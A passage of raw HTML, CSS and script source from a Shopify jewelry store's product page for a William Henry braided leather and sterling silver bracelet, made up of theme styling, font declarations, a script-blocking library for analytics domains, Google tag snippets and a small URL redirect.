Sans",sans-serif;--FONT-STYLE-SUBHEADING:normal;--FONT-STYLE-SUBHEADING-ITALIC:italic;--FONT-ADJUST-SUBHEADING:1.0;--FONT-WEIGHT-SUBHEADING:400;--FONT-WEIGHT-SUBHEADING-LIGHT:300;--FONT-WEIGHT-SUBHEADING-MEDIUM:700;--FONT-WEIGHT-SUBHEADING-BOLD:600;--LETTER-SPACING-SUBHEADING:0.0em;--LETTER-SPACING-BUTTON:0.125em;--BUTTON-TEXT-CAPS:uppercase;--SUBHEADING-TEXT-CAPS:none;--FONT-SIZE-INPUT:1rem;--RADIUS:0px;--RADIUS-SMALL:0px;--RADIUS-TINY:0px;--RADIUS-BADGE:0px;--RADIUS-CHECKBOX:0px;--RADIUS-TEXTAREA:0px;--PRODUCT-MEDIA-PADDING-TOP:130.0%;--SITE-WIDTH:1440px;--SITE-WIDTH-NARROW:840px;--loading-svg:url( "//www.jewelerstouch.com/cdn/shop/t/17/assets/loading.svg?v=91665432863842511931723177961" );--icon-check:url( "//www.jewelerstouch.com/cdn/shop/t/17/assets/icon-check.svg?v=175316081881880408121723177961" );--icon-close:url( "//www.jewelerstouch.com/cdn/shop/t/17/assets/icon-close.svg?v=152460236205633315831723177961" );--icon-zoom-in:url( "//www.jewelerstouch.com/cdn/shop/t/17/assets/icon-zoom-in.svg?v=157433013461716915331723177961" );--icon-zoom-out:url( "//www.jewelerstouch.com/cdn/shop/t/17/assets/icon-zoom-out.svg?v=164909107869959372931723177961" );--collection-sticky-bar-height:0;--collection-image-padding-top:60%;--drawer-width:100%;--full-height:100vh;--header-height:60px;--content-full:calc(100vh - var(--header-height));--announcement-height:0px;--gutter:60px;--gutter-mobile:20px;--grid-gutter:20px;--inner:20px;--inner-tablet:18px;--inner-mobile:16px;--grid:repeat(3, minmax(0, 1fr));--grid-tablet:repeat(2, minmax(0, 1fr));--grid-mobile:repeat(2, minmax(0, 1fr));--megamenu-grid:repeat(4, minmax(0, 1fr));--grid-row:1/span 3;--scrollbar-width:0px;--overlay:#000;--overlay-opacity:1;--swatch-size:40px;--move-offset:20px;--autoplay-speed:2200ms;--filter-bg:.97;--product-filter-bg:1.0}:root{--loader-image:var(--loading-svg)}#Announcement--announcement-bar .top-bar{--bg:#f7f7f7;--text:#545454;--adjust-body:calc(var(--FONT-ADJUST-BODY) * 1.0);--padding:10px}:root{--announcement-height:calc(.75rem * var(--FONT-ADJUST-BODY) * 1.0 * 1.5 + calc(10px * 2))}.icon-line-mobile{display:none}#nav-drawer .mobile-nav{padding:0 16px;margin-top:12px}#shopify-section-header #nav-drawer .mobile-nav .mobile-menu__item--level-1{border-bottom:1px solid #4b4f54}#nav-drawer .mobile-nav .mobile-menu__item .mobile-navlink{flex:1;font-weight:400;font-size:16px;line-height:100%;letter-spacing:0;padding:16px 0;color:#4b4f54!important;text-decoration:none;text-transform:uppercase}#shopify-section-header .mobile-nav .mobile-menu__item .mobile-nav__trigger{margin-left:0;position:absolute;top:0;width:100%;height:100%!important;display:flex;align-items:flex-start;justify-content:flex-end}#shopify-section-header .mobile-nav .mobile-menu__item .mobile-nav__trigger svg{width:20px!important;height:20px!important;margin:14px 0}#nav-drawer .mobile-dropdown{margin-top:0}#nav-drawer .mobile-dropdown .mobile-nav__sublist{padding:0 0 0 2px!important}#nav-drawer .mobile-nav .mobile-menu__item .mobile-navlink.mobile-navlink--level-2,#nav-drawer .mobile-nav .mobile-menu__item .mobile-navlink.mobile-navlink--level-3{border:0;color:#4b4f54!important;font-size:14px!important;padding:0 0 16px!important}#nav-drawer .mobile-nav .mobile-menu__item .mobile-navlink.mobile-navlink--level-3{gap:10px;display:flex;align-items:center;padding:0 0 16px 20px!important}#nav-drawer .mobile-nav .mobile-menu__item .mobile-navlink.mobile-navlink--level-3 img,#nav-drawer .mobile-nav .mobile-menu__item .mobile-navlink.mobile-navlink--level-3 svg{vertical-align:middle}#nav-drawer .mobile-nav .mobile-menu__item .mobile-navlink.mobile-navlink--level-3 img{object-fit:cover;object-position:center}#nav-drawer .mobile-nav .mobile-menu__item .mobile-navlink.mobile-navlink--level-3.mobile-navlink--shop-by-shape{gap:0;margin-top:4px;color:#04050f!important}#nav-drawer .mobile-nav .mobile-menu__item .mobile-navlink.mobile-navlink--level-3.mobile-navlink--shop-by-shape .mega-menu__linklist--icon-wrapper{display:none}#shopify-section-header .mobile-nav .mobile-menu__item .mobile-nav__trigger.mobile-nav__trigger--level-2 svg{margin:0}#nav-drawer .mobile-nav.mobile-nav--bottom{margin-top:40px}#nav-drawer .mobile-nav.mobile-nav--bottom .mobile-menu__item .mobile-navlink{color:#182465!important;text-decoration:underline;padding:0 0 20px!important}@media screen and (max-width:767px){.template-index .slide__image__container.slide__image__container--desktop{display:none}.icon-line-mobile{display:block}}:root{--header-height:68.72460496613996px}#PageContainer{padding-top:68.72460496613996px}.header-left-call-us{gap:20px;display:flex;align-items:center}.site-header #nav-drawerrr ul li .mobile-dropdown .mobile-nav__sublist li .mobile-navlink--level-2{padding:0;font-weight:400;color:#000!important;font-size:18px;line-height:100%;letter-spacing:0;text-decoration:none;border-bottom:1px solid #04050f}.site-header #nav-drawerrr ul li .mobile-dropdown.multi_image-dropdown .mobile-nav__sublist>li{width:100%}.mega-menu-wrapper{gap:40px;display:flex}.mega-menu-wrapper .mega-menu__left-content,.mega-menu-wrapper .mega-menu__right-content{flex:1}.mega-menu-wrapper .mega-menu__left-content{max-width:740px}.mega-menu-wrapper .mega-menu__right-content{max-width:490px}.mega-menu-wrapper .mega-menu__content{gap:30px;display:flex}.mega-menu-wrapper .mega-menu__content:not(:last-child){margin-bottom:40px;padding-bottom:40px;border-bottom:1px solid #e0e0e0}.mega-menu-wrapper .mega-menu__content a{padding:0}.mega-menu-wrapper .mega-menu__content-categories .mega-menu__item{width:100%!important;height:100%;position:relative;padding:0!important}.mega-menu-wrapper .mega-menu__content-categories p{position:absolute;bottom:0;margin:0;width:100%;text-align:center;font-weight:500;font-size:15px;line-height:20px;letter-spacing:0;color:#4b4f54;text-transform:uppercase}.mega-menu-wrapper .mega-menu__content-logos{gap:10px}.mega-menu-wrapper .mega-menu__content-logos .mega-menu__item{width:100%!important}.mega-menu-wrapper .mega-menu__content-buttons{gap:20px}.mega-menu-wrapper .mega-menu__image{position:relative}.mega-menu-wrapper .mega-menu__content img{top:0;left:0;right:0;bottom:0;width:100%;height:100%;object-fit:cover;position:absolute;object-position:center}.mega-menu-wrapper .mega-menu__right-content .mega-menu__image,.mega-menu-wrapper .mega-menu__right-content a{width:100%!important}.site-header #nav-drawerrr ul li .mobile-dropdown .mobile-nav__sublist li .mega-menu-wrapper .button.custom--button{border:2px solid #000;padding:14px 24px;font-style:normal;font-weight:500;font-size:15px;line-height:20px;color:#000;margin:0;letter-spacing:0;width:auto;text-decoration:none;text-transform:uppercase}.site-header #nav-drawerrr ul li .mobile-dropdown .mobile-nav__sublist li .mega-menu-wrapper .button.custom--button:last-child{background:#182465;color:#fff}.mega-menu__image-full::before{content:'';display:block;padding-bottom:468px;z-index:1;position:relative;background:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%)}.mega-menu-wrapper .mega-menu__right-content img{display:block;object-position:25% 50%}.mega-menu-wrapper .mega-menu__right-content p{margin:0;z-index:1;color:#fff;bottom:20px;width:100%;display:block;position:absolute;font-weight:500;font-size:15px;line-height:100%;letter-spacing:0;text-align:center;text-transform:uppercase}@media screen and (min-width:768px){.logo__image-link{height:39px}}.drawer__logo-image,.main-header-section .main-logo .logo .logo__image-link{width:235px;margin:0 auto}.mega-menu__image-1-top::before{content:'';display:block;padding-bottom:100%}.mega-menu__image-2-top::before{content:'';display:block;padding-bottom:100%}.mega-menu__image-3-top::before{content:'';display:block;padding-bottom:100%}.mega-menu__image-1-middle::before{content:'';display:block;padding-bottom:34.285714285714285%}.mega-menu__image-2-middle::before{content:'';display:block;padding-bottom:34.285714285714285%}.mega-menu__image-3-middle::before{content:'';display:block;padding-bottom:34.285714285714285%}.mega-menu__image-4-middle::before{content:'';display:block;padding-bottom:34.285714285714285%}.mega-menu__image-5-middle::before{content:'';display:block;padding-bottom:34.285714285714285%}#Slideshow--template--16185844727859__slideshow-0 .slide__heading{--adjust-heading:calc(var(--FONT-ADJUST-HEADING) * 1.2)}#Slideshow--template--16185844727859__slideshow-0 .item--slideshow-1{--overlay-opacity:0.25}#Slideshow--template--16185844727859__slideshow-0 .item--image_MkGeKB{--overlay-opacity:0.1}
    .main-header-section #NavStandard .menu__item .navlink--appointment{color: #fff;background: #182465;font-weight: 400;font-size: 15px;line-height: 20px;letter-spacing: 0;padding: 13px 15px;text-transform: uppercase;white-space: nowrap;}.main-header-section #NavStandard .menu__item .navlink--appointment::before{display:none;}
  </style>
  
  <script>
    YETT_BLACKLIST = [/cdn1.affirm.com/, /connect.facebook.net/, /webchat.clientbookretail.com/, /wrapin.prezenapps.com/, /www.googletagmanager.com/, /static.klaviyo.com/, /wishlist.pilotapps.io/, /analytics.tiktok.com/, /gtag/, /acsbapp.com/, /assets.smartwishlist.webmarked.net/]
    !function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e(t.yett={})}(this,function(t){"use strict";var e={blacklist:window.YETT_BLACKLIST,whitelist:window.YETT_WHITELIST},r={blacklisted:[]},n=function(t,r){return t&&(!r||"javascript/blocked"!==r)&&(!e.blacklist||e.blacklist.some(function(e){return e.test(t)}))&&(!e.whitelist||e.whitelist.every(function(e){return!e.test(t)}))},i=function(t){var r=t.getAttribute("src");return e.blacklist&&e.blacklist.every(function(t){return!t.test(r)})||e.whitelist&&e.whitelist.some(function(t){return t.test(r)})},c=new MutationObserver(function(t){t.forEach(function(t){for(var e=t.addedNodes,i=function(t){var i=e[t];if(1===i.nodeType&&"SCRIPT"===i.tagName){var c=i.src,o=i.type;if(n(c,o)){r.blacklisted.push(i.cloneNode()),i.type="javascript/blocked";i.addEventListener("beforescriptexecute",function t(e){"javascript/blocked"===i.getAttribute("type")&&e.preventDefault(),i.removeEventListener("beforescriptexecute",t)}),i.parentElement.removeChild(i)}}},c=0;c<e.length;c++)i(c)})});c.observe(document.documentElement,{childList:!0,subtree:!0});var o=document.createElement;document.createElement=function(){for(var t=arguments.length,e=Array(t),r=0;r<t;r++)e[r]=arguments[r];if("script"!==e[0].toLowerCase())return o.bind(document).apply(void 0,e);var i=o.bind(document).apply(void 0,e),c=i.setAttribute.bind(i);return Object.defineProperties(i,{src:{get:function(){return i.getAttribute("src")},set:function(t){return n(t,i.type)&&c("type","javascript/blocked"),c("src",t),!0}},type:{set:function(t){var e=n(i.src,i.type)?"javascript/blocked":t;return c("type",e),!0}}}),i.setAttribute=function(t,e){"type"===t||"src"===t?i[t]=e:HTMLScriptElement.prototype.setAttribute.call(i,t,e)},i};var l=function(t){if(Array.isArray(t)){for(var e=0,r=Array(t.length);e<t.length;e++)r[e]=t[e];return r}return Array.from(t)},a=new RegExp("[|\\{}()[\\]^$+*?.]","g");t.unblock=function(){for(var t=arguments.length,n=Array(t),o=0;o<t;o++)n[o]=arguments[o];n.length<1?(e.blacklist=[],e.whitelist=[]):(e.blacklist&&(e.blacklist=e.blacklist.filter(function(t){return n.every(function(e){return!t.test(e)})})),e.whitelist&&(e.whitelist=[].concat(l(e.whitelist),l(n.map(function(t){var r=".*"+t.replace(a,"\\$&")+".*";return e.whitelist.find(function(t){return t.toString()===r.toString()})?null:new RegExp(r)}).filter(Boolean)))));for(var s=document.querySelectorAll('script[type="javascript/blocked"]'),u=0;u<s.length;u++){var p=s[u];i(p)&&(p.type="application/javascript",r.blacklisted.push(p),p.parentElement.removeChild(p))}var d=0;[].concat(l(r.blacklisted)).forEach(function(t,e){if(i(t)){var n=document.createElement("script");n.setAttribute("src",t.src),n.setAttribute("type","application/javascript"),document.head.appendChild(n),r.blacklisted.splice(e-d,1),d++}}),e.blacklist&&e.blacklist.length<1&&c.disconnect()},Object.defineProperty(t,"__esModule",{value:!0})});
  </script>

  
  
  <!--accessibility -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-KP6VXSX');</script>

  <!--New Google tag (gtag.js) --> 
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-YWR0GZHM2Q"></script> 
  <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-YWR0GZHM2Q'); </script>
  <!--New Google tag (gtag.js) --> 
  
  <script>
    var pathArray = window.location.pathname.split('/');
    
    if(pathArray.length > 2){
      console.log(pathArray);
      var compareUrl = pathArray[1]+"/"+pathArray[2];
      if(pathArray[1] =="ringsettings-details"){
        window.location.replace("https://www.jewelerstouch.com/apps/ring-creator/rb-get-started");
      }
      if(compareUrl == "jewelry-details/bracelets"){
        window.location.replace("https://www.jewelerstouch.com/pages/bracelets");
      }
    }
  </script> 
  
  
  
  <link rel="preload" href="//www.jewelerstouch.com/cdn/shop/t/17/assets/font-awesome.min.css?v=10293204198082962061746190035" as="style" onload="this.onload=null;this.rel='stylesheet';"/>
  <link rel="preload" href="//www.jewelerstouch.com/cdn/shop/t/17/assets/custom.min.css?v=83802366075910179081756465443" as="style" onload="this.onload=null;this.rel='stylesheet';"/>
  <link rel="preload" href="//www.jewelerstouch.com/cdn/shop/t/17/assets/insurance.css?v=75244925339907993481723177961" as="style" onload="this.onload=null;this.rel='stylesheet';"/>
  <link rel="preload" href="//www.jewelerstouch.com/cdn/shop/t/17/assets/style.css?v=112045752380682935611759731221" as="style" onload="this.onload=null;this.rel='stylesheet';"/>
  <link rel="preload" href="//www.jewelerstouch.com/cdn/shop/t/17/assets/owl.carousel.min.css?v=74955935394587520521723177961" as="style" onload="this.onload=null;this.rel='stylesheet';"/>
  <link rel="preload" href="//www.jewelerstouch.com/cdn/shop/t/17/assets/theme.css?v=142147465298202437261750405338" as="style" onload="this.onload=null;this.rel='stylesheet';"/>
  <link rel="preload" as="image" href="//www.jewelerstouch.com/cdn/shop/t/17/assets/loading.svg?v=91665432863842511931723177961">
  <link rel="preload" as="image" href="//www.jewelerstouch.com/cdn/shop/files/ring-home1.png?v=1667886418&width=800">
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com" crossorigin><style data-shopify>:root { --loader-image-size: 60px; }:root { --loader-image-size: 320px; }html:not(.is-loading) .loading-overlay { opacity: 0; visibility: hidden; pointer-events: none; }
    .loading-overlay { position: fixed; top: 0; left: 0; z-index: 99999; width: 100vw; height: 100vh; display: flex; align-items: center; justify-content: center; background: var(--bg); transition: opacity 0.3s ease-out, visibility 0s linear 0.3s; }
    .loading-overlay .loader__image { width: 60px; height: 60px; }
    .loading-overlay .loader__image--fallback { width: 320px; height: 100%; background: var(--loader-image) no-repeat center center/contain; }
    .loader__image__holder { position: absolute; top: 0; left: 0; width: 100%; height: 100%; font-size: 0; display: flex; align-items: center; justify-content: center; animation: pulse-loading 2s infinite ease-in-out; }
    .loader__image { max-width: 150px; max-height: 150px; object-fit: contain; }
    .loader--line { position: relative;height: 4px;display: block;background-color: var(--button-primary-fade);border-radius: 2px;overflow: hidden;width: 100%;opacity: 0;visibility: hidden;transition: opacity .3s ease, visibility 0s linear .3s;}
    .loadMore .loader,
    .is-loading .loader {visibility: visible;opacity: 1; transition-delay: 0s;}
    .lazyloaded .loader {opacity: 0;visibility: hidden; }
    .loader-indeterminate { background-color: var(--button-primary-bg); }
    .loader-indeterminate::before { content: '';position: absolute; background-color: inherit;top: 0;left: -35%;width: 100%;bottom: 0;will-change: transform;-webkit-animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;}
    .loader-indeterminate::after {content: '';position: absolute;background-color: inherit;top: 0;left: -200%;width: 100%;bottom: 0;will-change: transform;-webkit-animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;-webkit-animation-delay: 1.15s;animation-delay: 1.15s;}
    @keyframes indeterminate {
      0% { transform: translateX(0) scale(0.35, 1); }
      60% { transform: translateX(50%) scale(0.9, 1); }
      100% { transform: translateX(100%) scale(0.9, 1); }
    }
    @keyframes indeterminate-short {
      0% { transform: translateX(0) scale(2, 1); }
      60% { transform: translateX(460px) scale(0.01, 1); }
      100% { transform: translateX(460px) scale(0.01, 1); }
    }
    @keyframes pulse-loading {
      0% { opacity: 1; }
      50% { opacity: .25; }
      100% { opacity: 1; }
    }</style><script>
    const loadingAppearance = "once";
    const loaded = sessionStorage.getItem('loaded');
    if (loadingAppearance === 'once') {
      if (loaded === null) {
        sessionStorage.setItem('loaded', true);
        document.documentElement.classList.add('is-loading');
      }
    } else {
      document.documentElement.classList.add('is-loading');
    }
  </script><link rel="shortcut icon" href="//www.jewelerstouch.com/cdn/shop/files/jt_logo_2_32x32.png?v=1689018803" type="image/png" />
 <title>&#39;Blue Ridge&#39; Braided Leather Bracelet&ndash; Jewelers Touch</title><meta name="description" content="William Henry &#39;Blue Ridge&#39; Braided Leather Bracelet With Sculpted Sterling Silver 8.5 Inches With Box And Paper">
<link rel="preload" as="font" href="//www.jewelerstouch.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.jewelerstouch.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>

<meta property="og:site_name" content="Jewelers Touch">
<meta property="og:url" content="https://www.jewelerstouch.com/products/blue-ridge-braided-leather-bracelet">
<meta property="og:title" content="&#39;Blue Ridge&#39; Braided Leather Bracelet">
<meta property="og:type" content="product">
<meta property="og:description" content="William Henry &#39;Blue Ridge&#39; Braided Leather Bracelet With Sculpted Sterling Silver 8.5 Inches With Box And Paper"><meta property="og:image" content="http://www.jewelerstouch.com/cdn/shop/files/4e183be36488a59d33e637bc5139d9de.png?v=1768347529">
  <meta property="og:image:secure_url" content="https://www.jewelerstouch.com/cdn/shop/files/4e183be36488a59d33e637bc5139d9de.png?v=1768347529">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="662"><meta property="og:price:amount" content="375.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:site" content="@jewelerstouch"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="&#39;Blue Ridge&#39; Braided Leather Bracelet">
<meta name="twitter:description" content="William Henry &#39;Blue Ridge&#39; Braided Leather Bracelet With Sculpted Sterling Silver 8.5 Inches With Box And Paper"><style data-shopify>@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.jewelerstouch.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.jewelerstouch.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.jewelerstouch.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.jewelerstouch.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}



  @font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.jewelerstouch.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//www.jewelerstouch.com/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}




  @font-face {
  font-family: Poppins;
  font-weight: 100;
  font-style: normal;
  font-display: swap;
  src: url("//www.jewelerstouch.com/cdn/fonts/poppins/poppins_n1.91f1f2f2f3840810961af59e3a012dcc97d8ef59.woff2") format("woff2"),
       url("//www.jewelerstouch.com/cdn/fonts/poppins/poppins_n1.58d050ae3fe39914ce84b159a8c37ae874d01bfc.woff") format("woff");
}




  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.jewelerstouch.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.jewelerstouch.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}




  @font-face {
  font-family: Poppins;
  font-weight: 100;
  font-style: normal;
  font-display: swap;
  src: url("//www.jewelerstouch.com/cdn/fonts/poppins/poppins_n1.91f1f2f2f3840810961af59e3a012dcc97d8ef59.woff2") format("woff2"),
       url("//www.jewelerstouch.com/cdn/fonts/poppins/poppins_n1.58d050ae3fe39914ce84b159a8c37ae874d01bfc.woff") format("woff");
}




  @font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.jewelerstouch.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//www.jewelerstouch.com/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}




  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.jewelerstouch.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.jewelerstouch.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}




  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.jewelerstouch.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.jewelerstouch.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


:root {--COLOR-BUTTON-PRIMARY-BG: #222222;
  --COLOR-BUTTON-PRIMARY-BG-ALPHA-50: rgba(34, 34, 34, 0.5);
  --COLOR-BUTTON-PRIMARY-FADE: rgba(34, 34, 34, 0.05);
  --COLOR-BUTTON-PRIMARY-TEXT: #fff;
  --COLOR-BUTTON-PRIMARY-TEXT-ALPHA-50: rgba(255, 255, 255, 0.5);
  --COLOR-BUTTON-SECONDARY-BG: #f5f1eb;
  --COLOR-BUTTON-SECONDARY-TEXT: #000;
  --COLOR-BUTTON-SECONDARY-TEXT-ALPHA-50: rgba(255, 255, 255, 0.5);

  --COLOR-HEADING: #222222;
  --COLOR-TEXT: #222222;
  --COLOR-TEXT-DARKEN: #000000;
  --COLOR-TEXT-LIGHTEN: #555555;
  --COLOR-TEXT-ALPHA-5: rgba(34, 34, 34, 0.05);
  --COLOR-TEXT-ALPHA-8: rgba(34, 34, 34, 0.08);
  --COLOR-TEXT-ALPHA-10: rgba(34, 34, 34, 0.1);
  --COLOR-TEXT-ALPHA-15: rgba(34, 34, 34, 0.15);
  --COLOR-TEXT-ALPHA-25: rgba(34, 34, 34, 0.25);
  --COLOR-TEXT-ALPHA-50: rgba(34, 34, 34, 0.5);
  --COLOR-TEXT-ALPHA-60: rgba(34, 34, 34, 0.6);
  --COLOR-TEXT-ALPHA-85: rgba(34, 34, 34, 0.85);

  --COLOR-BG: #f5f1eb;
  --COLOR-BG-ALPHA-25: rgba(245, 241, 235, 0.25);
  --COLOR-BG-ALPHA-35: rgba(245, 241, 235, 0.35);
  --COLOR-BG-ALPHA-60: rgba(245, 241, 235, 0.6);
  --COLOR-BG-ALPHA-65: rgba(245, 241, 235, 0.65);
  --COLOR-BG-ALPHA-85: rgba(245, 241, 235, 0.85);
  --COLOR-BG-OVERLAY: rgba(245, 241, 235, 0.75);
  --COLOR-BG-DARKEN: #e4d9c9;
  --COLOR-BG-LIGHTEN-DARKEN: #e4d9c9;
  --COLOR-BG-LIGHTEN-DARKEN-2: #d3c1a7;
  --COLOR-BG-LIGHTEN-DARKEN-3: #c2a985;
  --COLOR-BG-LIGHTEN-DARKEN-4: #b19163;
  --COLOR-BG-LIGHTEN-DARKEN-CONTRAST: #c2aa85;
  --COLOR-BG-LIGHTEN-DARKEN-CONTRAST-2: #b19263;
  --COLOR-BG-LIGHTEN-DARKEN-CONTRAST-3: #96784b;
  --COLOR-BG-LIGHTEN-DARKEN-CONTRAST-4: #745d3a;

  --COLOR-INPUT-BG: #f5f1eb;

  --COLOR-ACCENT: #6c7c6c;
  --COLOR-ACCENT-TEXT: #fff;
  --COLOR-ACCENT-ALPHA-50: rgba(108, 124, 108, 0.5);
  --COLOR-ACCENT-ALPHA-30: rgba(108, 124, 108, 0.3);

  --COLOR-TAG-CUSTOM: #222222;
  --COLOR-TAG-SAVING: #D02E2E;

  --COLOR-BORDER: #222222;
  --COLOR-BORDER-ALPHA-15: rgba(34, 34, 34, 0.15);
  --COLOR-BORDER-ALPHA-30: rgba(34, 34, 34, 0.3);
  --COLOR-BORDER-ALPHA-50: rgba(34, 34, 34, 0.5);
  --COLOR-BORDER-ALPHA-65: rgba(34, 34, 34, 0.65);
  --COLOR-BORDER-LIGHTEN-DARKEN: #6f6f6f;
  --COLOR-BORDER-HAIRLINE: #f0eae1;

  --COLOR-WHITE-BLACK: fff;
  --COLOR-BLACK-WHITE: #000;--COLOR-DISABLED-GREY: rgba(34, 34, 34, 0.05);
  --COLOR-DISABLED-GREY-DARKEN: rgba(34, 34, 34, 0.45);
  --COLOR-ERROR: #D02E2E;
  --COLOR-ERROR-BG: #f3cbcb;
  --COLOR-SUCCESS: #56AD6A;
  --COLOR-SUCCESS-BG: #ECFEF0;
  --COLOR-WARN: #ECBD5E;
  --COLOR-TRANSPARENT: rgba(255, 255, 255, 0);
  --COLOR-WHITE: #fff;
  --COLOR-WHITE-ALPHA-50: rgba(255, 255, 255, 0.5);
  --COLOR-WHITE-ALPHA-60: rgba(255, 255, 255, 0.6);
  --COLOR-BLACK: #000;
  --COLOR-BLACK-ALPHA-50: rgba(0, 0, 0, 0.5);
  --COLOR-BLACK-ALPHA-60: rgba(0, 0, 0, 0.6);--FONT-STACK-BODY: Poppins, sans-serif;
  --FONT-STYLE-BODY: normal;
  --FONT-STYLE-BODY-ITALIC: italic;
  --FONT-ADJUST-BODY: 0.9;

  --FONT-WEIGHT-BODY: 400;
  --FONT-WEIGHT-BODY-LIGHT: 100;
  --FONT-WEIGHT-BODY-MEDIUM: 700;
  --FONT-WEIGHT-BODY-BOLD: 500;

  --FONT-STACK-HEADING: Poppins, sans-serif;
  --FONT-STYLE-HEADING: normal;
  --FONT-STYLE-HEADING-ITALIC: italic;
  --FONT-ADJUST-HEADING: 0.9;

  --FONT-WEIGHT-HEADING: 400;
  --FONT-WEIGHT-HEADING-LIGHT: 100;
  --FONT-WEIGHT-HEADING-MEDIUM: 700;
  --FONT-WEIGHT-HEADING-BOLD: 500;

  --FONT-STACK-NAV: Poppins, sans-serif;
  --FONT-STYLE-NAV: normal;
  --FONT-STYLE-NAV-ITALIC: italic;
  --FONT-ADJUST-NAV: 0.9;

  --FONT-WEIGHT-NAV: 400;
  --FONT-WEIGHT-NAV-LIGHT: 100;
  --FONT-WEIGHT-NAV-MEDIUM: 700;
  --FONT-WEIGHT-NAV-BOLD: 500;

  --FONT-STACK-BUTTON: Poppins, sans-serif;
  --FONT-STYLE-BUTTON: normal;
  --FONT-STYLE-BUTTON-ITALIC: italic;
  --FONT-ADJUST-BUTTON: 0.8;

  --FONT-WEIGHT-BUTTON: 400;
  --FONT-WEIGHT-BUTTON-MEDIUM: 700;
  --FONT-WEIGHT-BUTTON-BOLD: 500;

  --FONT-STACK-SUBHEADING: Poppins, sans-serif;
  --FONT-STYLE-SUBHEADING: normal;
  --FONT-STYLE-SUBHEADING-ITALIC: italic;
  --FONT-ADJUST-SUBHEADING: 1.0;

  --FONT-WEIGHT-SUBHEADING: 400;
  --FONT-WEIGHT-SUBHEADING-LIGHT: 100;
  --FONT-WEIGHT-SUBHEADING-MEDIUM: 700;
  --FONT-WEIGHT-SUBHEADING-BOLD: 500;

  --LETTER-SPACING-SUBHEADING: 0.0em;
  --LETTER-SPACING-BUTTON: 0.125em;

  --BUTTON-TEXT-CAPS: uppercase;
  --SUBHEADING-TEXT-CAPS: none;--FONT-SIZE-INPUT: 1rem;--RADIUS: 0px;
  --RADIUS-SMALL: 0px;
  --RADIUS-TINY: 0px;
  --RADIUS-BADGE: 0px;
  --RADIUS-CHECKBOX: 0px;
  --RADIUS-TEXTAREA: 0px;--PRODUCT-MEDIA-PADDING-TOP: 130.0%;--SITE-WIDTH: 1440px;
  --SITE-WIDTH-NARROW: 840px;--loading-svg: url( "//www.jewelerstouch.com/cdn/shop/t/17/assets/loading.svg?v=91665432863842511931723177961" );
  --icon-check: url( "//www.jewelerstouch.com/cdn/shop/t/17/assets/icon-check.svg?v=175316081881880408121723177961" );
